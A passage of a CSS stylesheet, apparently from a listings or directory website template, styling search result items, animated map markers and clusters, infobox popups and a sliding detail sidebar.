  height: 100%;
}
.hero-section .results-wrapper .result-item {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
}
.hero-section .results-wrapper .result-item > a {
  color: inherit;
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
  padding-left: 25px;
  padding-right: 25px;
}
.hero-section .results-wrapper .result-item > a:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 5px;
  height: 100%;
  background-color: #052D55;
}
.hero-section .results-wrapper .result-item > a:hover, .hero-section .results-wrapper .result-item > a.hover-state {
  background-color: rgba(0, 0, 0, 0.05);
}
.hero-section .results-wrapper .result-item > a:hover:before, .hero-section .results-wrapper .result-item > a.hover-state:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.hero-section .results-wrapper .result-item > a h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 15px;
}
.hero-section .results-wrapper .result-item > a h4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  font-size: 12px;
  font-weight: normal;
  margin-top: 0;
}
.hero-section .results-wrapper .result-item > a .result-item-detail {
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  display: table;
  padding-bottom: 15px;
  width: 100%;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .image {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  color: #fff;
  width: 125px;
  height: 100px;
  background-size: cover;
  top: 0;
  left: 0;
  text-align: center;
  float: left;
  clear: both;
  position: relative;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .image:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  background-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
}
.hero-section .results-wrapper .result-item > a .result-item-detail .image figure {
  position: absolute;
  bottom: 5px;
  z-index: 1;
  font-size: 12px;
  font-weight: bold;
  padding: 5px;
  width: 100%;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description {
  padding-left: 140px;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description h5 {
  font-size: 14px;
  margin-bottom: 5px;
  margin-top: 0;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description h5 i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  margin-right: 5px;
  font-size: 12px;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description p {
  font-size: 12px;
  line-height: 16px;
  max-height: 32px;
  overflow: hidden;
  margin-bottom: 0;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description .label {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-color: transparent;
  margin: 3px 0;
  display: inline-block;
  margin: 8px 0;
}
.hero-section .results-wrapper .result-item .ribbon {
  right: 10px;
  font-size: 9px;
}
.hero-section .results-wrapper .result-item .controls-more {
  padding: 1px 15px;
  z-index: 5;
}
.hero-section .results-wrapper .result-item .controls-more a {
  padding: 7px 10px;
}
.hero-section .results-wrapper .result-item .controls-more ul {
  right: 15px;
}
.hero-section .results-wrapper .tse-scrollable {
  width: 100%;
  height: 100%;
}
.hero-section .results-wrapper .tse-scrollbar .drag-handle {
  right: 4px;
  width: 5px;
}
.hero-section .results-wrapper .tse-scrollbar .drag-handle.visible {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}
.hero-section .results-wrapper .image .price, .hero-section .results-wrapper .gallery-wrapper .price {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  font-weight: 900;
  color: #1f1f1f;
  position: absolute;
  left: -6px;
  top: 10px;
  z-index: 2;
  padding: 5px;
  font-size: 12px;
}
.hero-section .results-wrapper .image .price:after, .hero-section .results-wrapper .gallery-wrapper .price:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 6px 0;
  border-color: transparent #ababab transparent transparent;
  content: "";
  position: absolute;
  bottom: -6px;
  left: 0;
}

@-webkit-keyframes pulse {
  0% {
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }

  10% {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  100% {
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -webkit-transform: scale(2);
    transform: scale(2);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
}
@-moz-keyframes pulse {
  0% {
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }

  10% {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  100% {
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -webkit-transform: scale(2);
    transform: scale(2);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
}
@-o-keyframes pulse {
  0% {
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }

  10% {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  100% {
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -webkit-transform: scale(2);
    transform: scale(2);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
}
@keyframes pulse {
  0% {
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }

  10% {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  100% {
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -webkit-transform: scale(2);
    transform: scale(2);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
}
.map, .map-wrapper {
  height: 100%;
}

.map-wrapper .geo-location {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: absolute;
  height: 30px;
  width: 30px;
  background-color: #052D55;
  color: white;
  font-size: 18px;
  text-align: center;
  line-height: 30px;
  right: 20px;
  top: 20px;
  z-index: 1;
  cursor: pointer;
}
.map-wrapper .geo-location:hover {
  background-color: white;
  color: #052D55;
}

.map.show-marker-labels .marker .title {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.map .cluster:hover > div {
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.map .cluster > div {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  background-color: #052D55;
  border: 2px solid #052D55;
  width: 36px;
  height: 36px;
  color: #fff !important;
  line-height: 32px !important;
}
.map .cluster > div:after {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-transform: translateZ(-2px);
  -ms-transform: translateZ(-2px);
  -webkit-transform: translateZ(-2px);
  transform: translateZ(-2px);
  -moz-box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  border: 2px solid #052D55;
  background-color: #052D55;
  width: 36px;
  height: 36px;
  position: absolute;
  top: -2px;
  left: -2px;
  content: "";
}
.map .cluster > div:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transform: translateZ(-4px);
  -ms-transform: translateZ(-4px);
  -webkit-transform: translateZ(-4px);
  transform: translateZ(-4px);
  content: "\f002";
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  width: 33px;
  height: 36px;
  line-height: 30px;
  font-size: 14px;
  text-align: center;
}
.map a[href^="http://maps.google.com/maps"] {
  display: none !important;
}
.map a[href^="https://maps.google.com/maps"] {
  display: none !important;
}
.map .gmnoprint a, .map .gmnoprint span, .map .gm-style-cc {
  display: none;
}
.map .marker {
  display: inline-block;
  cursor: pointer;
  position: relative;
}
.map .marker:after {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: scale(0.7, 0.7);
  -ms-transform: scale(0.7, 0.7);
  -webkit-transform: scale(0.7, 0.7);
  transform: scale(0.7, 0.7);
  width: 14px;
  height: 4px;
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 0;
}
.map .marker:hover:after, .map .marker.hover-state:after, .map .marker.active:after {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
.map .marker:hover .marker-wrapper, .map .marker.hover-state .marker-wrapper, .map .marker.active .marker-wrapper {
  -moz-transform: rotateY(180deg) translateY(-4px);
  -ms-transform: rotateY(180deg) translateY(-4px);
  -webkit-transform: rotateY(180deg) translateY(-4px);
  transform: rotateY(180deg) translateY(-4px);
}
.map .marker:hover .marker-wrapper .pin:after, .map .marker.hover-state .marker-wrapper .pin:after, .map .marker.active .marker-wrapper .pin:after {
  -moz-transform: translateX(-1px);
  -ms-transform: translateX(-1px);
  -webkit-transform: translateX(-1px);
  transform: translateX(-1px);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.map .marker:hover .title, .map .marker.hover-state .title, .map .marker.active .title {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
}
.map .marker.active .marker-wrapper:before {
  -webkit-animation-delay: 0s;
  -webkit-animation-duration: 2s;
  -webkit-animation-name: pulse;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -webkit-animation-iteration-count: infinite;
  -moz-animation-delay: 0s;
  -moz-animation-duration: 2s;
  -moz-animation-name: pulse;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-iteration-count: infinite;
  -o-animation-delay: 0s;
  -o-animation-duration: 2s;
  -o-animation-name: pulse;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-iteration-count: infinite;
  animation-delay: 0s;
  animation-duration: 2s;
  animation-name: pulse;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-iteration-count: infinite;
}
.map .marker .marker-wrapper {
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  position: relative;
  transform-style: preserve-3d;
  width: 37px;
  height: 49px;
}
.map .marker .marker-wrapper:before {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  background-color: #052D55;
  width: 37px;
  height: 37px;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  z-index: -1;
}
.map .marker .marker-wrapper:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transform: translateZ(-4px);
  -ms-transform: translateZ(-4px);
  -webkit-transform: translateZ(-4px);
  transform: translateZ(-4px);
  content: "\f002";
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  width: 37px;
  height: 37px;
  line-height: 34px;
  font-size: 14px;
  text-align: center;
}
.map .marker .marker-wrapper .pin {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  transform-style: preserve-3d;
  border: 2px solid #052D55;
  position: absolute;
  top: 0;
  left: 0;
  width: 37px;
  height: 37px;
  background-size: cover;
}
.map .marker .marker-wrapper .pin:before {
  -moz-transform: translateZ(-2px);
  -ms-transform: translateZ(-2px);
  -webkit-transform: translateZ(-2px);
  transform: translateZ(-2px);
  -moz-box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #052D55;
  content: "";
  z-index: -2px;
  background-color: #052D55;
  position: absolute;
  top: -2px;
  left: -2px;
  width: 37px;
  height: 37px;
  z-index: 1;
}
.map .marker .marker-wrapper .pin .image {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  background-size: cover;
  height: 100%;
  width: 100%;
  position: relative;
  z-index: 2;
}
.map .marker .marker-wrapper .pin .image:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 4px 0 4px;
  border-color: #052D55 transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -8px;
  left: 0;
  right: 0;
  margin: auto;
}
.map .marker .tag {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-transform: translateZ(3px);
  -ms-transform: translateZ(3px);
  -webkit-transform: translateZ(3px);
  transform: translateZ(3px);
  position: absolute;
  top: -3px;
  right: -1px;
  z-index: -1;
  background-color: #052D55;
  width: 19px;
  font-size: 9px;
  height: 19px;
  color: #fff;
  text-align: center;
  line-height: 18px;
  transform-style: preserve-3d;
}
.map .marker .tag i {
  -moz-transform: translateZ(2px);
  -ms-transform: translateZ(2px);
  -webkit-transform: translateZ(2px);
  transform: translateZ(2px);
  transform-style: preserve-3d;
}
.map .marker .title {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: translateX(10px);
  -ms-transform: translateX(10px);
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
  pointer-events: none;
  position: absolute;
  left: 50px;
  top: 5px;
  white-space: nowrap;
  background-color: #fff;
  padding: 2px 4px;
}
.map .marker .title:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 6px 4px 0;
  border-color: transparent #fff transparent transparent;
  content: "";
  position: absolute;
  left: -6px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.map .marker .title:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 6px 4px 0;
  border-color: transparent rgba(0, 0, 0, 0.2) transparent transparent;
  content: "";
  position: absolute;
  left: -6px;
  top: 2px;
  bottom: 0;
  margin: auto;
}
.map .tooltip .tooltip-inner {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  white-space: nowrap;
  -moz-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  background-color: #fff;
  color: #1f1f1f;
}
.map .tooltip .tooltip-arrow {
  -moz-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  border-top-color: rgba(0, 0, 0, 0.3);
  z-index: 1;
  bottom: -1px;
}
.map .tooltip .tooltip-arrow:after {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 5px 0;
  border-top-color: #fff;
  position: absolute;
  top: -6px;
  left: -5px;
  content: "";
}

.sidebar-detail {
  -moz-transition: 0.7s ease;
  -webkit-transition: 0.7s ease;
  transition: 0.7s ease;
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  background-color: #fff;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  height: 100%;
  width: 100%;
  padding: 10px 0;
}
.sidebar-detail section {
  padding-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  margin-bottom: 15px;
  margin-top: 15px;
}
.sidebar-detail section:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.sidebar-detail h3 {
  font-size: 18px;
  font-weight: normal;
  color: inherit;
  margin-bottom: 20px;
}
.sidebar-detail .gallery-wrapper {
  height: 100%;
  position: relative;
}
.sidebar-detail .gallery-wrapper .price {
  font-size: 14px !important;
  padding: 5px 10px !important;
}
.sidebar-detail .gallery {
  height: 100%;
}
.sidebar-detail .gallery .owl-stage-outer {
  height: 100%;
}

.sidebar-detail .sidebar-wrapper, .modal .sidebar-wrapper {
  padding: 0 20px;
}
.sidebar-detail .section-title, .modal .section-title {
  margin-bottom: 15px;
  position: relative;
  margin-top: 10px;
}
.sidebar-detail .section-title h2, .modal .section-title h2 {
  margin-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.sidebar-detail .section-title h4, .modal .section-title h4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 14px;
  margin-bottom: 5px;
  margin-top: 5px;
}
.sidebar-detail h5, .modal h5 {
  font-size: 14px;
}
.sidebar-detail h5 i, .modal h5 i {
  color: rgba(0, 0, 0, 0.2);
  margin-right: 10px;
}
.sidebar-detail h5 a, .modal h5 a {
  color: inherit;
}
.sidebar-detail .label, .modal .label {
  margin-bottom: 10px;
  display: inline-block;
  padding: 5px;
  margin-right: 15px;
  margin-top: 5px;
}
.sidebar-detail .rating-passive, .modal .rating-passive {
  display: inline-block;
}
.sidebar-detail .owl-dots, .modal .owl-dots {
  text-align: left;
}
.sidebar-detail .back, .modal .back {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  cursor: pointer;
  border: 2px solid rgba(0, 0, 0, 0.1);
  width: 40px;
  height: 40px;
  margin-right: 15px;
  position: relative;
}
.sidebar-detail .back:after, .modal .back:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  position: absolute;
  top: 0;
  left: 0;
  content: "\#";
  width: 20px;
  height: 20px;
  width: 100%;
  line-height: 36px;
  font-size: 22px;
  text-align: center;
  color: #052D55;
}
.sidebar-detail .back:hover, .modal .back:hover {
  border: 2px solid rgba(0, 0, 0, 0.3);
}
.sidebar-detail .gallery, .modal .gallery {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  margin: 20px 0;
}
.sidebar-detail .gallery.show, .modal .gallery.show {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.sidebar-detail .gallery img, .modal .gallery img {
  display: block;
  position: relative;
}
.sidebar-detail .gallery img:after, .modal .gallery img:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  position: absolute;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
}
.sidebar-detail .ribbon, .modal .ribbon {
  top: inherit;
  bottom: 0;
}
.sidebar-detail .controls-more, .modal .controls-more {
  margin: inherit;
  bottom: inherit;
  top: 5px;
  z-index: 5;
}
.sidebar-detail .controls-more ul, .modal .controls-more ul {
  bottom: inherit;
  top: 35px;
}
.sidebar-detail .controls-more ul li:first-child a:after, .modal .controls-more ul li:first-child a:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 11px 11px;
  border-color: transparent transparent #fff transparent;
  content: "";
  position: absolute;
  right: 0px;
  top: -10px;
  bottom: inherit;
  height: 11px;
  width: 11px;
}
.sidebar-detail .controls-more ul li:first-child a:before, .modal .controls-more ul li:first-child a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 15px 14px;
  border-color: transparent transparent rgba(0, 0, 0, 0.05) transparent;
  content: "";
  position: absolute;
  right: -2px;
  top: -15px;
  bottom: inherit;
  height: 11px;
  width: 11px;
}
.sidebar-detail .controls-more ul li:first-child a:hover:after, .modal .controls-more ul li:first-child a:hover:after {
  border-color: transparent transparent #e8e8e8 transparent;
}
.sidebar-detail .controls-more ul li:last-child a:before, .sidebar-detail .controls-more ul li:last-child a:after, .modal .controls-more ul li:last-child a:before, .modal .controls-more ul li:last-child a:after {
  display: none;
}
.sidebar-detail .jssocials-share, .modal .jssocials-share {
  padding: 1px 3px 2px 3px;
}
.sidebar-detail .jssocials-share .jssocials-share-logo, .modal .jssocials-share .jssocials-share-logo {
  font-size: 1em;
}

.infobox-wrapper {
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.infobox-wrapper.show {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.infobox-wrapper.show > img {
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.infobox-wrapper.show .infobox > a {
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.infobox-wrapper.show .infobox .rating-passive {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
  -moz-transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.infobox-wrapper.show .infobox .description {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
  -moz-transition-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.infobox-wrapper > img {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -webkit-transform: scale(0);
  transform: scale(0);
  position: absolute !important;
  z-index: 1;
  right: -15px;
  top: -15px;
}
.infobox-wrapper .infobox {
  width: 270px;
}
.infobox-wrapper .infobox .description {
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
  z-index: 1;
  bottom: 40px;
  padding-right: 20px;
}
.infobox-wrapper .infobox .description h3 {
  font-size: 18px;
}
.infobox-wrapper .infobox .description h4 {
  font-size: 12px;
}
.infobox-wrapper .infobox .rating-passive {
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
  position: absolute;
  bottom: 15px;
  left: 20px;
  padding: 0;
  background-color: transparent;
  color: #fff;
  display: inline-block;
}
.infobox-wrapper .infobox .rating-passive .stars {
  margin-right: 2px;
}
.infobox-wrapper .infobox .rating-passive .stars figure {
  color: #fff;
}
.infobox-wrapper .infobox > a {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -moz-transform: translateY(15px);
  -ms-transform: translateY(15px);
  -webkit-transform: translateY(15px);
  transform: translateY(15px);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.infobox-wrapper .infobox > a .image {
  background-position: 50% 50%;
  background-size: cover;
}
.infobox-wrapper .infobox > a .image:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  background-color: transparent;
}
.infobox-wrapper .infobox .controls-more {
  right: 15px;
  top: inherit;
  bottom: 10px;
}
.infobox-wrapper .infobox .controls-more:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #fff;
}
.infobox-wrapper .infobox .controls-more:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #fff;
}

/* 3. Elements Styling */
body {
  color: #1f1f1f;
  font-size: 14px;
  font-family: 'Lato', sans-serif;
  position: relative;
}

address {
